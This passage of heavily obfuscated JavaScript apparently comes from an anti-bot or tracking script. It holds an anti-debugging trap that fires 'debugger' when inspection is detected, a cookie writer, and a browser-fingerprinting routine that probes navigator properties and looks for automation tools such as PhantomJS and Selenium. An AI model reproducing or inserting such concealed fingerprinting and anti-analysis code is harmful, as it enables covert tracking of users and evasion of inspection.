'\x6d\x74\x49\x63')]);_0x2e82be++){_0x5df277+=_0x35da62[_0x6bb8('0x82', '\x4e\x41\x5e\x77')](_0x2e82be);}_0x22764e[_0x6bb8('0x83', '\x6e\x77\x71\x79')](_0x1a8dec);return _0x5df277;}function _0x2b8ba9(_0x397c41,_0x38e79f,_0x46f471){var _0x1403ea={'\x46\x73\x4a':function _0xffda77(_0x37a849,_0x295428){return _0x37a849<_0x295428;},'\x49\x46\x66':function _0x3c0ad5(_0x351f8c,_0xee75c5){return _0x351f8c+_0xee75c5;},'\x59\x48\x53':function _0x138cd1(_0x5d9279,_0x1457fa){return _0x5d9279==_0x1457fa;},'\x78\x51\x42':function _0xa73731(_0x3ef849,_0x1ded5b){return _0x3ef849%_0x1ded5b;},'\x78\x78\x6f':function _0x30de42(_0x20dab1,_0x96146f){return _0x20dab1|_0x96146f;},'\x4c\x52\x53':function _0x31ea10(_0x4e94d7,_0x574cf7){return _0x4e94d7/_0x574cf7;},'\x6c\x61\x44':function _0x44dd8f(_0x4667ec,_0x46b0f6){return _0x4667ec+_0x46b0f6;},'\x78\x71\x5a':function _0x307f98(_0x2d1f1f,_0x2fa6f8){return _0x2d1f1f*_0x2fa6f8;},'\x78\x77\x79':function _0x153b7a(_0x56876a,_0x186b29){return _0x56876a+_0x186b29;}};var _0x578fb6=_0x6bb8('0x84', '\x74\x63\x4b\x6d')[_0x6bb8('0x85', '\x44\x69\x38\x59')]('\x7c'),_0x11109a=0x0;while(!![]){switch(_0x578fb6[_0x11109a++]){case'\x30':var _0x59fbd1=_0x6bb8('0x86', '\x36\x6f\x30\x5a');continue;case'\x31':var _0x32685d=0x0;continue;case'\x32':for(var _0xee299=0x0;_0x1403ea[_0x6bb8('0x87', '\x77\x69\x6d\x6d')](_0xee299,_0x1403ea[_0x6bb8('0x88', '\x36\x75\x5e\x70')](_0x21e4df[_0x6bb8('0x38', '\x75\x7a\x33\x39')],_0x10a9af[_0x6bb8('0x89', '\x24\x6c\x5a\x55')]));_0xee299++){_0x4b71f4[_0x6bb8('0x8a', '\x75\x78\x52\x76')](_0xee299);}continue;case'\x33':var _0xbff6d0=[];continue;case'\x34':var _0x4b71f4=[];continue;case'\x35':var _0x10a9af=_0xbff6d0[_0x6bb8('0x77', '\x77\x4a\x58\x79')](function(_0x90fd82){return _0x22764e[_0x6bb8('0x8b', '\x38\x6d\x63\x6f')](_0xbff6d0[_0x90fd82],_0x2149cc)?_0x59fbd1[_0x90fd82]:'';})[_0x6bb8('0x8c', '\x65\x64\x75\x43')]('');continue;case'\x36':for(var _0x1f386f=0x0;_0x1403ea[_0x6bb8('0x8d', '\x25\x65\x68\x69')](_0x1f386f,_0x59fbd1[_0x6bb8('0x8e', '\x36\x76\x56\x56')]);_0x1f386f++){_0xbff6d0[_0x6bb8('0x8f', '\x4d\x67\x74\x39')](_0x1f386f);}continue;case'\x37':var _0x158fad={'\x6d\x6e\x45':function _0x430845(_0x368f09,_0x262d81){return _0x1403ea[_0x6bb8('0x90', '\x36\x6f\x30\x5a')](_0x368f09,_0x262d81);},'\x52\x47\x4d':function _0x390b36(_0x341614,_0x2610e5){return _0x1403ea[_0x6bb8('0x91', '\x4d\x50\x6a\x61')](_0x341614,_0x2610e5);},'\x76\x54\x50':function _0x55acc0(_0x472aa2,_0x70fe0){return _0x1403ea[_0x6bb8('0x92', '\x4e\x41\x5e\x77')](_0x472aa2,_0x70fe0);},'\x74\x66\x54':function _0x47da18(_0x1ea5ab,_0x3e2091){return _0x1403ea[_0x6bb8('0x93', '\x4e\x41\x5e\x77')](_0x1ea5ab,_0x3e2091);}};continue;case'\x38':var _0x2149cc=0x2;continue;case'\x39':_0x1002e6[_0x6bb8('0x94', '\x71\x76\x58\x33')]=_0x1403ea[_0x6bb8('0x88', '\x36\x75\x5e\x70')](_0x1403ea[_0x6bb8('0x95', '\x65\x64\x75\x43')](_0x397c41,'\x3d')+_0x38e79f+_0x2b7cff,_0x6bb8('0x96', '\x4e\x41\x5e\x77'));continue;case'\x31\x30':var _0x21e4df=_0xbff6d0[_0x6bb8('0x97', '\x5d\x6a\x24\x69')](function(_0x514b0e){return _0x22764e[_0x6bb8('0x98', '\x24\x6c\x5a\x55')](_0xbff6d0[_0x514b0e],_0x2149cc)?'':_0x59fbd1[_0x514b0e];})[_0x6bb8('0x99', '\x41\x70\x4e\x29')]('');continue;case'\x31\x31':if(_0x46f471){var _0x1b47ef=new _0x3f9d9b[_0x6bb8('0x9a', '\x58\x76\x25\x39')]();_0x1b47ef[_0x6bb8('0x9b', '\x74\x63\x4b\x6d')](_0x1403ea[_0x6bb8('0x9c', '\x75\x7a\x33\x39')](_0x1b47ef[_0x6bb8('0x9d', '\x77\x4a\x58\x79')](),_0x1403ea[_0x6bb8('0x9e', '\x41\x41\x79\x4d')](_0x46f471,0x3e8)));var _0x2b7cff=_0x1403ea[_0x6bb8('0x9f', '\x4d\x67\x74\x39')](_0x6bb8('0xa0', '\x58\x76\x25\x39'),_0x1b47ef[_0x6bb8('0xa1', '\x4d\x50\x6a\x61')]());}continue;case'\x31\x32':var _0x2b7cff='';continue;case'\x31\x33':var _0x275f43=_0x4b71f4[_0x6bb8('0xa2', '\x5b\x25\x56\x73')](function(_0x586b9b){return _0x158fad[_0x6bb8('0xa3', '\x62\x6d\x72\x54')](_0x158fad[_0x6bb8('0xa4', '\x65\x67\x4e\x68')](_0x586b9b,_0x2149cc),_0x32685d)?_0x21e4df[_0x586b9b/_0x2149cc]:_0x10a9af[_0x158fad[_0x6bb8('0xa5', '\x56\x41\x71\x5a')](_0x158fad[_0x6bb8('0xa6', '\x4a\x4c\x4f\x63')](_0x586b9b,_0x2149cc),_0x32685d)];})[_0x6bb8('0xa7', '\x61\x77\x70\x5e')]('');continue;}break;}}function _0x150a2e(){var _0x2d84f3={'\x78\x4b\x67':function _0x59f8b4(_0x157621,_0x3118c2){return _0x22764e[_0x6bb8('0xa8', '\x36\x6f\x30\x5a')](_0x157621,_0x3118c2);},'\x6a\x44\x56':function _0x5866d8(_0xc8c145,_0x3588db){return _0x22764e[_0x6bb8('0xa9', '\x63\x33\x25\x48')](_0xc8c145,_0x3588db);},'\x76\x6f\x7a':function _0x14144f(_0x626a0e,_0xd507d4){return _0x22764e[_0x6bb8('0xaa', '\x35\x6d\x26\x74')](_0x626a0e,_0xd507d4);},'\x56\x65\x63':function _0x53c2ec(_0x1c6f41,_0x19d087){return _0x22764e[_0x6bb8('0xab', '\x74\x63\x4b\x6d')](_0x1c6f41,_0x19d087);},'\x51\x6b\x65':function _0x3a7bf3(_0xf98a6e,_0x52e8bb){return _0x22764e[_0x6bb8('0xac', '\x38\x6d\x63\x6f')](_0xf98a6e,_0x52e8bb);},'\x76\x61\x49':function _0x519514(_0x3b115d,_0x473679){return _0x22764e[_0x6bb8('0xad', '\x36\x6f\x30\x5a')](_0x3b115d,_0x473679);}};function _0x1844de(_0x1a1e85){if(_0x2d84f3[_0x6bb8('0xae', '\x4a\x4c\x4f\x63')](_0x2d84f3[_0x6bb8('0xaf', '\x74\x79\x72\x49')]('',_0x2d84f3[_0x6bb8('0xb0', '\x4f\x70\x5b\x6e')](_0x1a1e85,_0x1a1e85))[_0x6bb8('0x7f', '\x42\x6e\x49\x45')],0x1)||_0x2d84f3[_0x6bb8('0xb1', '\x38\x6d\x63\x6f')](_0x2d84f3[_0x6bb8('0xb2', '\x36\x6f\x30\x5a')](_0x1a1e85,0x14),0x0)){(function(){}[_0x6bb8('0xb3', '\x77\x69\x6d\x6d')](_0x6bb8('0xb4', '\x6b\x53\x54\x53'))());}else{(function(){}[_0x6bb8('0xb5', '\x4a\x4c\x4f\x63')](_0x6bb8('0xb6', '\x56\x41\x71\x5a'))());}return _0x2d84f3[_0x6bb8('0xb7', '\x4d\x50\x6a\x61')](_0x1844de,++_0x1a1e85);}try{return _0x22764e[_0x6bb8('0xb8', '\x4b\x79\x64\x31')](_0x1844de,0x0);}catch(_0x44eaad){}};function _0x1a8dec(){if(_0x22764e[_0x6bb8('0xb9', '\x44\x69\x38\x59')](new _0x3f9d9b[_0x6bb8('0xba', '\x25\x65\x68\x69')]()[_0x6bb8('0xbb', '\x36\x76\x56\x56')]()-_0x1b9943,0x1f4)){_0x22764e[_0x6bb8('0xbc', '\x44\x21\x78\x79')](_0x150a2e);}}function _0xdc5f7f(_0x5a5182){var _0x3772c={'\x76\x72\x4c':function _0x23e5ea(_0x579322,_0x36dc55){return _0x579322-_0x36dc55;},'\x78\x70\x52':function _0x3701e5(_0x38bb58,_0x57f83a){return _0x38bb58<_0x57f83a;},'\x68\x50\x77':function _0x5cde74(_0x55d07d){return _0x55d07d();},'\x57\x78\x64':function _0x18f371(_0xf72ecb,_0x2e3d6b){return _0xf72ecb(_0x2e3d6b);},'\x75\x74\x51':function _0x1318fe(_0x2b344c,_0x45ebd3){return _0x2b344c+_0x45ebd3;},'\x55\x63\x44':function _0x7e7069(_0x959033,_0x4280ed){return _0x959033(_0x4280ed);},'\x48\x56\x72':function _0x198099(_0x91dd73,_0x523536){return _0x91dd73===_0x523536;},'\x59\x41\x5a':function _0xed9c3(_0x408fcf,_0x4f9f2a){return _0x408fcf===_0x4f9f2a;},'\x61\x42\x68':function _0x48e25e(_0x297eee,_0x43b000){return _0x297eee+_0x43b000;},'\x6d\x55\x69':function _0x3c9ad1(_0x134455,_0x1a0472){return _0x134455+_0x1a0472;},'\x4b\x76\x4c':function _0x2e361e(_0x1ee9d,_0x727d){return _0x1ee9d<_0x727d;},'\x63\x6d\x66':function _0x58ac2e(_0x3e6d67,_0x5d1ca7){return _0x3e6d67(_0x5d1ca7);},'\x4b\x63\x56':function _0x55d104(_0x159823,_0x1b8313){return _0x159823+_0x1b8313;},'\x59\x63\x76':function _0x22e252(_0x48a193,_0x249879){return _0x48a193<_0x249879;},'\x4b\x4a\x58':function _0x4dbb85(_0x2026d2,_0x3fbd74){return _0x2026d2===_0x3fbd74;},'\x54\x4f\x53':function _0x290f90(_0x2f87fc,_0x81f376){return _0x2f87fc(_0x81f376);},'\x43\x71\x55':function _0x2b51b7(_0x129814,_0x2ae14f){return _0x129814<_0x2ae14f;},'\x46\x76\x56':function _0xe59774(_0x59de85,_0x1aa898){return _0x59de85==_0x1aa898;},'\x74\x68\x51':function _0x1cfba8(_0x50a510,_0x45c6df){return _0x50a510(_0x45c6df);},'\x42\x6e\x4c':function _0x4a3f9f(_0x60ecb3,_0x527962){return _0x60ecb3===_0x527962;},'\x47\x71\x6b':function _0x42b4ae(_0x4a2793,_0x117aba){return _0x4a2793+_0x117aba;},'\x6f\x51\x45':function _0x5761e8(_0x5210a7){return _0x5210a7();}};var _0x3970bb=_0x6bb8('0xbd', '\x25\x65\x68\x69')[_0x6bb8('0xbe', '\x6d\x74\x49\x63')]('\x7c'),_0x1efa62=0x0;while(!![]){switch(_0x3970bb[_0x1efa62++]){case'\x30':var _0x3c57ec=_0x3772c[_0x6bb8('0xbf', '\x41\x70\x4e\x29')](_0x9c0c46[_0x6bb8('0xc0', '\x76\x66\x38\x36')],0x3);continue;case'\x31':var _0x5bfab6=_0x9c0c46;continue;case'\x32':for(var _0x25ca32=0x0;_0x3772c[_0x6bb8('0xc1', '\x61\x77\x70\x5e')](_0x25ca32,_0x5a5182[_0x6bb8('0xc2', '\x5d\x6a\x24\x69')]);_0x25ca32++){var _0x3832fd=_0x5a5182[_0x25ca32][0x0];var _0x3dbece=_0x5a5182[_0x25ca32][0x2];switch(_0x5a5182[_0x25ca32][0x1]){case _0x6bb8('0xc3', '\x4f\x70\x5b\x6e'):try{if(typeof _0x3772c[_0x6bb8('0xc4', '\x6d\x74\x49\x63')](_0x3dbece)!==_0x6bb8('0xc5', '\x63\x33\x25\x48')){_0x26dc3e[_0x26dc3e[_0x6bb8('0xc6', '\x29\x4c\x54\x6e')]]=_0x3772c[_0x6bb8('0xc7', '\x5b\x25\x56\x73')](_0x3981eb,_0x3772c[_0x6bb8('0xc8', '\x44\x69\x38\x59')](_0x3832fd,_0x6bb8('0xc9', '\x65\x67\x4e\x68')));}else{_0x26dc3e[_0x26dc3e[_0x6bb8('0xca', '\x44\x69\x38\x59')]]=_0x3981eb(_0x3772c[_0x6bb8('0xcb', '\x41\x41\x79\x4d')](_0x3832fd,_0x6bb8('0xcc', '\x32\x6e\x73\x26')));}}catch(_0x14262b){_0x26dc3e[_0x26dc3e[_0x6bb8('0xc', '\x4d\x67\x74\x39')]]=_0x3772c[_0x6bb8('0xcd', '\x4c\x74\x41\x30')](_0x3981eb,_0x3772c[_0x6bb8('0xce', '\x63\x33\x25\x48')](_0x3832fd,_0x6bb8('0xcf', '\x76\x66\x38\x36')));}break;case _0x6bb8('0xd0', '\x4d\x67\x74\x39'):try{try{_0x5e5c84=_0x3dbece();if(_0x3772c[_0x6bb8('0xd1', '\x41\x70\x4e\x29')](typeof _0x5e5c84,_0x6bb8('0xd2', '\x43\x42\x49\x75'))){_0x26dc3e[_0x26dc3e[_0x6bb8('0xd3', '\x4b\x79\x64\x31')]]=_0x3772c[_0x6bb8('0xd4', '\x77\x69\x6d\x6d')](_0x3981eb,_0x3772c[_0x6bb8('0xd5', '\x43\x42\x49\x75')](_0x3832fd,_0x6bb8('0xd6', '\x6b\x53\x54\x53')));}else if(_0x3772c[_0x6bb8('0xd7', '\x41\x70\x4e\x29')](_0x5e5c84,null)){_0x26dc3e[_0x26dc3e[_0x6bb8('0xd8', '\x65\x67\x4e\x68')]]=_0x3772c[_0x6bb8('0xd9', '\x33\x59\x76\x4c')](_0x3981eb,_0x3832fd+_0x6bb8('0xda', '\x6d\x74\x49\x63'));}else{_0x26dc3e[_0x26dc3e[_0x6bb8('0xdb', '\x35\x6d\x26\x74')]]=_0x3981eb(_0x3772c[_0x6bb8('0xdc', '\x6b\x53\x54\x53')](_0x3832fd+'\x3d',_0x5e5c84[_0x6bb8('0xdd', '\x77\x69\x6d\x6d')]()));}}catch(_0x21268c){_0x26dc3e[_0x26dc3e[_0x6bb8('0xdb', '\x35\x6d\x26\x74')]]=_0x3772c[_0x6bb8('0xde', '\x58\x76\x25\x39')](_0x3981eb,_0x3772c[_0x6bb8('0xdf', '\x58\x76\x25\x39')](_0x3832fd,_0x6bb8('0xe0', '\x77\x69\x6d\x6d')));break;}break;}catch(_0x33fc25){_0x26dc3e[_0x26dc3e[_0x6bb8('0x49', '\x4e\x41\x5e\x77')]]=_0x3981eb(_0x3772c[_0x6bb8('0xe1', '\x58\x76\x25\x39')](_0x3772c[_0x6bb8('0xe2', '\x75\x78\x52\x76')](_0x3832fd,'\x3d'),_0x33fc25));}break;case _0x6bb8('0xe3', '\x25\x65\x68\x69'):try{var _0xc56775=_0x6bb8('0xe4', '\x6d\x74\x49\x63')[_0x6bb8('0x45', '\x41\x70\x4e\x29')]('\x7c'),_0x47a60b=0x0;while(!![]){switch(_0xc56775[_0x47a60b++]){case'\x30':try{_0x2e5523=_0x4078cc[_0x6bb8('0xe5', '\x41\x70\x4e\x29')]('\x69');}catch(_0x20937d){_0x26dc3e[_0x26dc3e[_0x6bb8('0x3e', '\x25\x65\x68\x69')]]=_0x3981eb(_0x6bb8('0xe6', '\x24\x6c\x5a\x55'));break;}continue;case'\x31':for(var _0x2e5523=0x0;_0x3772c[_0x6bb8('0xe7', '\x65\x64\x75\x43')](_0x2e5523,_0x4078cc[_0x6bb8('0xe8', '\x4d\x50\x6a\x61')]);_0x2e5523++){_0x26dc3e[_0x26dc3e[_0x6bb8('0xe9', '\x71\x76\x58\x33')]]=_0x3772c[_0x6bb8('0xea', '\x6d\x74\x49\x63')](_0x3981eb,_0x3772c[_0x6bb8('0xeb', '\x69\x29\x69\x6f')](_0x6bb8('0xec', '\x63\x33\x25\x48'),_0x4078cc[_0x2e5523]));}continue;case'\x32':var _0x4078cc=[];continue;case'\x33':for(var _0x2e5523=0x0;_0x3772c[_0x6bb8('0xed', '\x4f\x70\x5b\x6e')](_0x2e5523,_0x61a843[_0x6bb8('0xee', '\x36\x76\x56\x56')][_0x6bb8('0x8e', '\x36\x76\x56\x56')]);_0x2e5523++){var _0x20728c=_0x6bb8('0xef', '\x4d\x50\x6a\x61')[_0x6bb8('0xf0', '\x4d\x67\x74\x39')]('\x7c'),_0x310d3e=0x0;while(!![]){switch(_0x20728c[_0x310d3e++]){case'\x30':if(_0x3772c[_0x6bb8('0xf1', '\x6e\x77\x71\x79')](typeof _0x33daa8,_0x6bb8('0xf2', '\x75\x7a\x33\x39'))){_0x404871=_0x6bb8('0xf3', '\x77\x56\x34\x29');}else if(_0x33daa8[_0x6bb8('0xf4', '\x4d\x50\x6a\x61')]('\x2e')[_0x6bb8('0xf5', '\x4c\x74\x41\x30')]>0x1){_0x404871=_0x33daa8[_0x6bb8('0xf6', '\x5d\x6a\x24\x69')]('\x2e')[_0x6bb8('0xf7', '\x36\x76\x56\x56')]();}continue;case'\x31':var _0x404871=_0x6bb8('0xf8', '\x44\x21\x78\x79');continue;case'\x32':if(_0x3772c[_0x6bb8('0xf9', '\x5d\x6a\x24\x69')](typeof _0x61a843[_0x6bb8('0xfa', '\x56\x41\x71\x5a')][_0x2e5523],_0x6bb8('0xd2', '\x43\x42\x49\x75'))){_0x26dc3e[_0x26dc3e[_0x6bb8('0xf5', '\x4c\x74\x41\x30')]]=_0x3772c[_0x6bb8('0xfb', '\x5b\x25\x56\x73')](_0x3981eb,_0x6bb8('0xfc', '\x29\x4c\x54\x6e'));break;}continue;case'\x33':if(_0x3772c[_0x6bb8('0xfd', '\x65\x67\x4e\x68')](_0x4078cc[_0x6bb8('0xfe', '\x6b\x53\x54\x53')](_0x404871),0x0)){_0x4078cc[_0x6bb8('0xff', '\x29\x4c\x54\x6e')](_0x404871);}continue;case'\x34':var _0x33daa8=_0x61a843[_0x6bb8('0x100', '\x5d\x6a\x24\x69')][_0x2e5523][_0x6bb8('0x101', '\x69\x29\x69\x6f')];continue;}break;}}continue;case'\x34':try{var _0x296a77=_0x61a843[_0x6bb8('0x102', '\x33\x59\x76\x4c')][_0x6bb8('0xc', '\x4d\x67\x74\x39')];if(_0x3772c[_0x6bb8('0x103', '\x44\x69\x38\x59')](_0x296a77,0x0)||_0x3772c[_0x6bb8('0x104', '\x75\x78\x52\x76')](_0x296a77,null)){_0x26dc3e[_0x26dc3e[_0x6bb8('0x105', '\x77\x56\x34\x29')]]=_0x3772c[_0x6bb8('0x106', '\x71\x76\x58\x33')](_0x3981eb,_0x6bb8('0x107', '\x6e\x77\x71\x79'));break;}}catch(_0x144c96){_0x26dc3e[_0x26dc3e[_0x6bb8('0x3e', '\x25\x65\x68\x69')]]=_0x3772c[_0x6bb8('0x108', '\x32\x6e\x73\x26')](_0x3981eb,_0x6bb8('0x109', '\x4a\x4c\x4f\x63'));break;}continue;}break;}}catch(_0x3f4b87){_0x26dc3e[_0x26dc3e[_0x6bb8('0x10a', '\x58\x76\x25\x39')]]=_0x3772c[_0x6bb8('0x10b', '\x77\x4a\x58\x79')](_0x3981eb,_0x3772c[_0x6bb8('0x10c', '\x74\x79\x72\x49')](_0x6bb8('0x10d', '\x4e\x41\x5e\x77'),_0x3f4b87));}break;case _0x6bb8('0x10e', '\x58\x76\x25\x39'):if(_0x3772c[_0x6bb8('0x10f', '\x36\x76\x56\x56')](_0x3832fd,_0x6bb8('0x110', '\x65\x64\x75\x43'))){try{var _0x4c631b='';var _0x168ba0=navigator[_0x6bb8('0x111', '\x44\x69\x38\x59')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x6bb8('0x112', '\x41\x70\x4e\x29')](_0x168ba0)){_0x4c631b=_0x6bb8('0x113', '\x44\x21\x78\x79');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x6bb8('0x114', '\x36\x6f\x30\x5a')](_0x168ba0)){_0x4c631b=_0x6bb8('0x115', '\x71\x76\x58\x33');}else{_0x4c631b=_0x6bb8('0x116', '\x6b\x53\x54\x53');}_0x26dc3e[_0x26dc3e[_0x6bb8('0x117', '\x32\x6e\x73\x26')]]=_0x3772c[_0x6bb8('0x118', '\x36\x6f\x30\x5a')](_0x3981eb,_0x3772c[_0x6bb8('0x119', '\x77\x69\x6d\x6d')](_0x3772c[_0x6bb8('0x119', '\x77\x69\x6d\x6d')](_0x3832fd,'\x3d'),_0x4c631b));}catch(_0x786f6a){_0x26dc3e[_0x26dc3e[_0x6bb8('0x105', '\x77\x56\x34\x29')]]=_0x3772c[_0x6bb8('0x11a', '\x62\x6d\x72\x54')](_0x3981eb,_0x3772c[_0x6bb8('0x11b', '\x24\x6c\x5a\x55')](_0x3772c[_0x6bb8('0x11c', '\x4a\x4c\x4f\x63')](_0x3832fd,_0x6bb8('0x11d', '\x38\x6d\x63\x6f')),_0x786f6a[_0x6bb8('0x11e', '\x65\x67\x4e\x68')]()));}}break;}_0x3772c[_0x6bb8('0x11f', '\x77\x5d\x73\x6b')](_0x1a8dec);}continue;case'\x33':while(--_0xf6bf13){_0x9c0c46=_0x9c0c46[_0x6bb8('0x120', '\x75\x7a\x33\x39')](0x1)+_0x9c0c46[0x0];}continue;case'\x34':var _0x26dc3e=new Array();continue;case'\x35':var _0x5e5c84='';continue;case'\x36':while(--_0x3c57ec){_0x5bfab6=_0x3772c[_0x6bb8('0x121', '\x56\x41\x71\x5a')](_0x5bfab6[_0x6bb8('0x122', '\x69\x29\x69\x6f')](0x1),_0x5bfab6[0x0]);}continue;case'\x37':var _0x9c0c46=_0x6bb8('0x123', '\x4e\x41\x5e\x77');continue;case'\x38':return _0x26dc3e[_0x6bb8('0x124', '\x36\x76\x56\x56')]();continue;case'\x39':var _0xf6bf13=0x5;continue;}break;}}var _0x3ac528=[[_0x6bb8('0x125', '\x6d\x74\x49\x63'),_0x6bb8('0x126', '\x5d\x6a\x24\x69'),function(){return navigator;}],[_0x6bb8('0x127', '\x36\x6f\x30\x5a'),_0x6bb8('0x128', '\x38\x6d\x63\x6f'),function(){return navigator[_0x6bb8('0x129', '\x4d\x67\x74\x39')];}],[_0x6bb8('0x12a', '\x44\x21\x78\x79'),_0x6bb8('0x12b', '\x56\x41\x71\x5a'),function(){return navigator[_0x6bb8('0x12c', '\x4d\x50\x6a\x61')];}],[_0x6bb8('0x12d', '\x43\x42\x49\x75'),_0x6bb8('0x12e', '\x69\x29\x69\x6f'),function(){return navigator[_0x6bb8('0x12f', '\x69\x29\x69\x6f')][_0x6bb8('0xf5', '\x4c\x74\x41\x30')]==0x0;}],[_0x6bb8('0x130', '\x65\x64\x75\x43'),_0x6bb8('0x131', '\x43\x42\x49\x75'),function(){return navigator[_0x6bb8('0x132', '\x75\x7a\x33\x39')];}],[_0x6bb8('0x133', '\x42\x6e\x49\x45'),_0x6bb8('0x134', '\x74\x79\x72\x49'),function(){return navigator[_0x6bb8('0x135', '\x6d\x74\x49\x63')];}],[_0x6bb8('0x136', '\x41\x54\x23\x77'),_0x6bb8('0x137', '\x36\x6f\x30\x5a'),function(){}],[_0x6bb8('0x138', '\x7a\x5b\x68\x30'),_0x6bb8('0x139', '\x42\x6e\x49\x45'),function(){var _0x1b1e5a=ActiveXObject;return _0x1b1e5a;}],[_0x6bb8('0x13a', '\x28\x52\x61\x63'),_0x6bb8('0x13b', '\x56\x41\x71\x5a'),function(){var _0x1bfa3a=webkitURL;return _0x1bfa3a;}],[_0x6bb8('0x13c', '\x29\x4c\x54\x6e'),_0x6bb8('0x126', '\x5d\x6a\x24\x69'),function(){var _0x34e26a=_phantom;return _0x34e26a;}],[_0x6bb8('0x13d', '\x77\x4a\x58\x79'),_0x6bb8('0x13e', '\x33\x59\x76\x4c'),function(){var _0x5946e1=callPhantom;return _0x5946e1;}],[_0x6bb8('0x13f', '\x35\x6d\x26\x74'),_0x6bb8('0x140', '\x61\x77\x70\x5e'),function(){var _0x267eda=chrome;return _0x267eda;}],[_0x6bb8('0x141', '\x28\x52\x61\x63'),_0x6bb8('0x142', '\x29\x4c\x54\x6e'),function(){var _0x2c8b16=yandex;return _0x2c8b16;}],[_0x6bb8('0x143', '\x71\x76\x58\x33'),_0x6bb8('0x144', '\x4c\x74\x41\x30'),function(){var _0xec4b9f=opera;return _0xec4b9f;}],[_0x6bb8('0x145', '\x65\x64\x75\x43'),_0x6bb8('0x146', '\x4d\x50\x6a\x61'),function(){var _0xb97cd9=opr;return _0xb97cd9;}],[_0x6bb8('0x147', '\x5b\x25\x56\x73'),_0x6bb8('0x148', '\x6a\x6e\x55\x67'),function(){var _0x43bf82=safari;return _0x43bf82;}],[_0x6bb8('0x149', '\x36\x76\x56\x56'),_0x6bb8('0x14a', '\x24\x6c\x5a\x55'),function(){var _0x5be069=awesomium;return _0x5be069;}],[_0x6bb8('0x14b', '\x6a\x6e\x55\x67'),_0x6bb8('0x14c', '\x58\x76\x25\x39'),function(){var _0x40e01b=puffinDevice;return _0x40e01b;}],[_0x6bb8('0x14d', '\x4b\x79\x64\x31'),_0x6bb8('0x14e', '\x76\x66\x38\x36'),function(){var _0x242dd0=__nightmare;return _0x242dd0;}],[_0x6bb8('0x14f', '\x61\x77\x70\x5e'),_0x6bb8('0x150', '\x63\x33\x25\x48'),function(){var _0x439889=domAutomation;return _0x439889;}],[_0x6bb8('0x151', '\x74\x63\x4b\x6d'),_0x6bb8('0x13b', '\x56\x41\x71\x5a'),function(){var _0x5d1ecc=domAutomationController;return _0x5d1ecc;}],[_0x6bb8('0x152', '\x6b\x53\x54\x53'),_0x6bb8('0x13e', '\x33\x59\x76\x4c'),function(){var _0x287ba7=_Selenium_IDE_Recorder;return _0x287ba7;}],[_0x6bb8('0x153', '\x4a\x4c\x4f\x63'),_0x6bb8('0x14a', '\x24\x6c\x5a\x55'),function(){return document[_0x6bb8('0x154', '\x33\x59\x76\x4c')];}],[_0x6bb8('0x155', '\x58\x76\x25\x39'),_0x6bb8('0x139', '\x42\x6e\x49\x45'),function(){return document[_0x6bb8('0x156', '\x36\x75\x5e\x70')];}],[_0x6bb8('0x157', '\x42\x6e\x49\x45'),_0x6bb8('0x158', '\x36\x75\x5e\x70'),function(){return process[_0x6bb8('0x159', '\x4a\x4c\x4f\x63')];}],[_0x6bb8('0x15a', '\x41\x70\x4e\x29'),_0x6bb8('0x15b', '\x6b\x53\x54\x53'),function(){return global[_0x6bb8('0x15c', '\x41\x70\x4e\x29')];}],[_0x6bb8('0x15d', '\x4d\x50\x6a\x61'),_0x6bb8('0x15e', '\x75\x78\x52\x76'),function(){return global[_0x6bb8('0x15f', '\x75\x78\x52\x76')];}],[_0x6bb8('0x160', '\x77\x4a\x58\x79'),_0x6bb8('0x126', '\x5d\x6a\x24\x69'),function(){return WebAssembly;}],[_0x6bb8('0x161', '\x24\x6c\x5a\x55'),_0x6bb8('0x15e', '\x75\x78\x52\x76'),function(){return _0x22764e[_0x6bb8('0x162', '\x29\x4c\x54\x6e')](require,'\x66\x73');}],[_0x6bb8('0x163', '\x5d\x6a\x24\x69'),_0x6bb8('0x164', '\x41\x41\x79\x4d'),function(){return _0x22764e[_0x6bb8('0x165', '\x42\x6e\x49\x45')](globalThis,global);}],[_0x6bb8('0x166', '\x58\x76\x25\x39'),_0x6bb8('0x167', '\x42\x6e\x49\x45'),function(){return window[_0x6bb8('0x168', '\x74\x79\x72\x49')]();}],[_0x6bb8('0x169', '\x6a\x6e\x55\x67'),_0x6bb8('0x150', '\x63\x33\x25\x48'),function(){return navigator[_0x6bb8('0x16a', '\x28\x52\x61\x63')];}],[_0x6bb8('0x16b', '\x6a\x6e\x55\x67'),_0x6bb8('0x16c', '\x28\x52\x61\x63'),function(){return navigator[_0x6bb8('0x16d', '\x65\x67\x4e\x68')];}],[_0x6bb8('0x16e', '\x29\x4c\x54\x6e'),_0x6bb8('0x13b', '\x56\x41\x71\x5a'),function(){return navigator[_0x6bb8('0x16f', '\x63\x33\x25\x48')];}],[_0x6bb8('0x170', '\x65\x67\x4e\x68'),_0x6bb8('0x171', '\x71\x76\x58\x33'),function(){return _0x22764e[_0x6bb8('0x172', '\x6a\x6e\x55\x67')](navigator[_0x6bb8('0x173', '\x5b\x25\x56\x73')],'\x43');}],[_0x6bb8('0x174', '\x58\x76\x25\x39'),_0x6bb8('0x131', '\x43\x42\x49\x75'),function(){window[_0x6bb8('0x175', '\x61\x77\x70\x5e')]=Object[_0x6bb8('0x176', '\x65\x67\x4e\x68')](window);return window[_0x6bb8('0x177', '\x4d\x50\x6a\x61')][_0x6bb8('0x178', '\x74\x63\x4b\x6d')];}],[_0x6bb8('0x179', '\x65\x67\x4e\x68'),_0x6bb8('0x17a', '\x65\x64\x75\x43'),function(){return _0x22764e[_0x6bb8('0x17b', '\x32\x6e\x73\x26')](window[_0x6bb8('0x17c', '\x4d\x50\x6a\x61')],0x0);}],[_0x6bb8('0x17d', '\x74\x63\x4b\x6d'),_0x6bb8('0x17e', '\x77\x4a\x58\x79'),function(){return _0x22764e[_0x6bb8('0x17f', '\x4d\x67\x74\x39')](window[_0x6bb8('0x180', '\x74\x63\x4b\x6d')],0x0);}],[_0x6bb8('0x181', '\x32\x6e\x73\x26'),_0x6bb8('0x182', '\x36\x6f\x30\x5a'),function(){return window[_0x6bb8('0x183', '\x74\x63\x4b\x6d')];}],[_0x6bb8('0x184', '\x63\x33\x25\x48'),_0x6bb8('0x185', '\x35\x6d\x26\x74'),function(){return window[_0x6bb8('0x186', '\x4e\x41\x5e\x77')][_0x6bb8('0x187', '\x4a\x4c\x4f\x63')]();}],[_0x6bb8('0x188', '\x7a\x5b\x68\x30'),_0x6bb8('0x189', '\x74\x63\x4b\x6d'),function(){return _0x22764e[_0x6bb8('0x18a', 